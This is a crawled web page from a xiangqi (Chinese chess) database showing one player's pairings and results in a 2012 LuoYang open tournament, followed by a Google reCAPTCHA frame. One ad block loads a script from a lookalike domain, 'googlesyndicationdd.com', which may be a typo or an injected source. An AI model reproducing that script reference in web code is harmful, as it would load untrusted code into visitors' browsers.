

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: http://www.01xq.com/archives/ShowPlayer.asp?eid=100001322&P=75
body_size: 10235
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <title>2012 LuoYang City HeNan Province MuZhaLing Cup XiangQi OpenLiangChunNan Pairing - XiangQi Database</title>
  <meta name="keywords" content="xiangqi,chinese chess,Pairing" />
  <meta name="description" content="2012 LuoYang City HeNan Province MuZhaLing Cup XiangQi OpenLiangChunNan Pairing" />
  <style>
    body {font-family: 宋体,SimSun,Arial,Verdana,Helvetica,sans-serif;font-size:14px;color: #000000; margin: 0px auto; width: 960px; background-color:#ffffff; }
  a:link, a:active {color: #0000ff; text-decoration: none;}
  a:visited {color: #0000ff;text-decoration: none;}
  a:hover {color:#ff0000; text-decoration: underline; }
  .headerth{font-weight:bold; solid #99BBE8;background: url('../Skin/header-bg.gif') repeat-x left -1px;}
  .bg1 {background: #f2f2f2 0% 50%}
  </style>
</head>
<body>
    <div style="border:1px solid #c1d6f0;margin-top:2px;">
      
      <table border="0" cellpadding="0" cellspacing="0" width="100%" height="90"><tr><td width="230" align="center" style="font-size:12px;"><a href="http://www.01xq.com/"><img src="../images/01xq_logo_top.gif" width="218"  border="0" alt="XiangQi Database" /></a><br /><a href="http://www.01xq.com/archives/">Events<a> <a href="http://www.01xq.com/xqplayer/xqplist.asp">Player</a> <a href="http://www.01xq.com/xqopening/xqolist.asp">Opening</a></td> 
        <td valign="top" style="padding-top:4px">
<script type="text/javascript"><!--
google_ad_client = "ca-pub-8843626587197175";
/* 468x60_image_header1, 创建于 08-1-8 */
google_ad_slot = "6822198027";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
        </td>
      </tr>
      </table>

    </div>

      <div class="bg1" style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:left;font-size:12px;">
        => <a href="http://www.01xq.com/">Home</a> -> <a href="../XQData/">Events</a> -> 2012 LuoYang City HeNan Province MuZhaLing Cup XiangQi Open <font color="#ff0000">Player:LiangChunNan</font> Pairing <font color="#ff0000">Team Players:</font> <a href=ShowPlayer.asp?eid=100001322&P=6>DingYouLi</a> <a href=ShowPlayer.asp?eid=100001322&P=8>XiaoWeiXing</a> <a href=ShowPlayer.asp?eid=100001322&P=9>ZhouHongWei</a> <a href=ShowPlayer.asp?eid=100001322&P=12>ZhangZhongQi</a> <a href=ShowPlayer.asp?eid=100001322&P=13>CaoJunXiao</a> <a href=ShowPlayer.asp?eid=100001322&P=17>ZhangHaiSheng</a> <a href=ShowPlayer.asp?eid=100001322&P=19>ShenMin</a> <a href=ShowPlayer.asp?eid=100001322&P=22>ZhangShao</a> <a href=ShowPlayer.asp?eid=100001322&P=24>YangHaiChao</a> <a href=ShowPlayer.asp?eid=100001322&P=30>QinXiFeng</a> <a href=ShowPlayer.asp?eid=100001322&P=31>YingLing</a> <a href=ShowPlayer.asp?eid=100001322&P=32>HuangJianZhong</a> <a href=ShowPlayer.asp?eid=100001322&P=33>NiuXinYu</a> <a href=ShowPlayer.asp?eid=100001322&P=35>ZhangXiaoFei</a> <a href=ShowPlayer.asp?eid=100001322&P=37>YangBo</a> <a href=ShowPlayer.asp?eid=100001322&P=39>ZhangXinYi</a> <a href=ShowPlayer.asp?eid=100001322&P=41>WangYongSen</a> <a href=ShowPlayer.asp?eid=100001322&P=48>ZhaoJinFeng</a> <a href=ShowPlayer.asp?eid=100001322&P=51>BaiTingYin</a> <a href=ShowPlayer.asp?eid=100001322&P=53>TangHao</a> <a href=ShowPlayer.asp?eid=100001322&P=54>ShuLe</a> <a href=ShowPlayer.asp?eid=100001322&P=57>DeFang</a> <a href=ShowPlayer.asp?eid=100001322&P=58>YangXu</a> <a href=ShowPlayer.asp?eid=100001322&P=60>ChangTianHang</a> <a href=ShowPlayer.asp?eid=100001322&P=61>WangZhengPing</a> <a href=ShowPlayer.asp?eid=100001322&P=62>GaoLinBo</a> <a href=ShowPlayer.asp?eid=100001322&P=65>LiHai</a> <a href=ShowPlayer.asp?eid=100001322&P=66>LiangYiLei</a> <a href=ShowPlayer.asp?eid=100001322&P=67>GengChunTing</a> <a href=ShowPlayer.asp?eid=100001322&P=70>WangGuoMin</a> <a href=ShowPlayer.asp?eid=100001322&P=72>XieChangHai</a> <a href=ShowPlayer.asp?eid=100001322&P=74>ShiYongSheng</a> <a href=ShowPlayer.asp?eid=100001322&P=76>ZhaoFeng</a> <a href=ShowPlayer.asp?eid=100001322&P=77>ZhangJunQiang</a> <a href=ShowPlayer.asp?eid=100001322&P=78>WangYuCheng</a> <a href=ShowPlayer.asp?eid=100001322&P=80>CuiTianZhen</a> <a href=ShowPlayer.asp?eid=100001322&P=81>GuoJinHui</a> <a href=ShowPlayer.asp?eid=100001322&P=83>YangGuoLing</a> <a href=ShowPlayer.asp?eid=100001322&P=84>MaMingXiang</a> <a href=ShowPlayer.asp?eid=100001322&P=85>ZhangJianBin</a> <a href=ShowPlayer.asp?eid=100001322&P=86>LiuGuangWei</a> 
      </div>
      <div style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:left;font-size:12px;">
       2012 LuoYang City HeNan Province MuZhaLing Cup XiangQi Open：<a href='../archives/EventInfo.asp?eid=100001322'>Info</a> <a href='../archives/GameList.asp?eid=100001322'>Games</a> <a href='../archives/ShowRank.asp?eid=100001322'>Rank</a> <a href='../archives/ShowTeamRank.asp?eid=100001322'>Team</a> <a href='../archives/ShowRound.asp?eid=100001322'>Pairing</a> <a href='../archives/Statistics.asp?eid=100001322'>Stats</a>  
      </div>
      <div style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:center;">
<script type="text/javascript"><!--
google_ad_client = "pub-8843626587197175";
/* 728x90, 创建于 11-6-28 */
google_ad_slot = "7569618158";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndicationdd.com/pagead/show_ads.js">
</script>
      </div>
     <div style="border:0px solid #c1d6f0;margin-top:2px;">
          <div id="bpwPlayerRound" style="margin:0; padding:0;height:100%;overflow:auto;overflow-x:auto;">
            
<table style="border-collapse: collapse;text-align:center" width="100%" border="0" cellpadding="0" cellspacing="0">
<tr height="28"><td>2012 LuoYang City HeNan Province MuZhaLing Cup XiangQi Open -> Player:<a href="../xqplayer/xqplayer.asp?pid=9072" target="_blank">LiangChunNan</a>(Current Rank:<b>83</b>,Score:<b>4</b>)  Pairing</td><td align="right"></td></tr>
<tr><td colspan="2" align="left">
<table id="bpwPlayerPairtable" style="border-collapse: collapse; text-align:center" width="100%" border="1" cellpadding="0" cellspacing="0" valign="top">
<tr height="26"  bgcolor="#F2F2F2"><td width="46">Round</td><td width="46">Table</td><td>Team</td><td>Score</td><td>Name</td><td>Pid</td><td width="50">Result</td><td>Pid</td><td>Name</td><td>Score</td><td>Team</td><td>Opp Score</td><td>Rank</td><td>Game</td><td>Remarks</td></tr>
<tr height="24"><td>1</td><td>38</td><td>HeNanGeRen</td><td>0</td><td>LiangChunNan</td><td>75</td><td><font color=green>0-2</font></td>
<td>76</td><td><a href="ShowPlayer.asp?eid=100001322&P=76" target="_blank">ZhaoFeng</a></td><td>0</td><td>HeNanGeRen</td><td>11</td><td>17</td>
<td>　</td><td></td></tr>
<tr height="24"><td>2</td><td>42</td><td>HeNanGeRen</td><td>0</td><td>LiangChunNan</td><td>75</td><td><font color=gray>B/</font><font color=green>0-2</font></td>
<td>70</td><td><a href="ShowPlayer.asp?eid=100001322&P=70" target="_blank">WangGuoMin</a></td><td>0</td><td>HeNanGeRen</td><td>9</td><td>43</td>
<td>　</td><td></td></tr>
<tr height="24"><td>3</td><td>42</td><td>HeNanGeRen</td><td>0</td><td>LiangChunNan</td><td>75</td><td><font color=gray>B/1=1</font></td>
<td>47</td><td><a href="ShowPlayer.asp?eid=100001322&P=47" target="_blank">LiuHuiJiang</a></td><td>0</td><td>YiChuanDaiBiaoDui</td><td>8</td><td>59</td>
<td>　</td><td></td></tr>
<tr height="24"><td>4</td><td>37</td><td>HeNanGeRen</td><td>1</td><td>LiangChunNan</td><td>75</td><td><font color=green>0-2</font></td>
<td>3</td><td><a href="ShowPlayer.asp?eid=100001322&P=3" target="_blank">ZhaoMingHe</a></td><td>1</td><td>HuBeiQingGangDui</td><td>9</td><td>48</td>
<td>　</td><td></td></tr>
<tr height="24" bgColor="#f5f5f5"><td>5</td><td>41</td><td>HeNanGeRen</td><td>1</td><td>LiangChunNan</td><td>75</td><td><font color=gray>B/</font><font color=green>0-2</font></td>
<td>41</td><td><a href="ShowPlayer.asp?eid=100001322&P=41" target="_blank">WangYongSen</a></td><td>1</td><td>HeNanGeRen</td><td>7</td><td>70</td>
<td>　</td><td></td></tr>
<tr height="24"><td>6</td><td>42</td><td>HeNanGeRen</td><td>1</td><td>LiangChunNan</td><td>75</td><td><font color=gray>B/</font><font color=green>0-2</font></td>
<td>61</td><td><a href="ShowPlayer.asp?eid=100001322&P=61" target="_blank">WangZhengPing</a></td><td>2</td><td>HeNanGeRen</td><td>6</td><td>71</td>
<td>　</td><td></td></tr>
<tr height="24"><td>7</td><td>43</td><td>HeNanGeRen</td><td>1</td><td>LiangChunNan</td><td>75</td><td><font color=gray>1=1</font></td>
<td>33</td><td><a href="ShowPlayer.asp?eid=100001322&P=33" target="_blank">NiuXinYu</a></td><td>0</td><td>HeNanGeRen</td><td>3</td><td>85</td>
<td>　</td><td></td></tr>
<tr height="24"><td>8</td><td>41</td><td>HeNanGeRen</td><td>2</td><td>LiangChunNan</td><td>75</td><td><font color=gray> ? </font></td>
<td>54</td><td><a href="ShowPlayer.asp?eid=100001322&P=54" target="_blank">ShuLe</a></td><td>3</td><td>HeNanGeRen</td><td>3</td><td>84</td>
<td>　</td><td></td></tr>
<tr height="24"><td>9</td><td>43</td><td>HeNanGeRen</td><td>2</td><td>LiangChunNan</td><td>75</td><td><font color=gray>B/</font><font color=red>2+0</font></td>
<td>51</td><td><a href="ShowPlayer.asp?eid=100001322&P=51" target="_blank">BaiTingYin</a></td><td>2</td><td>HeNanGeRen</td><td>2</td><td>86</td>
<td>　</td><td></td></tr></table></td></tr></table>
          </div>
     </div>
    <div style="border:1px solid #c1d6f0;margin-top:2px;">
   
 <table cellSpacing="6" cellPadding="6" width="100%" border="0" valign="top">
<td align="middle" style="font-size:12px;">
Powered By“BPW V1.82”Stdhj-打虎将。 &nbsp;Copyright © 2011 <a href="http://www.01xq.com/" target="_blank">01xq.com</a></td>
</tr>
</table>
  <div style="display:none;">
      <script language="javascript" src="http://www.01xq.com/TJ.js"></script>
  </div>

  </div>    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ioEIbJxm9wRb2WVodjKvqA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769085429328');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>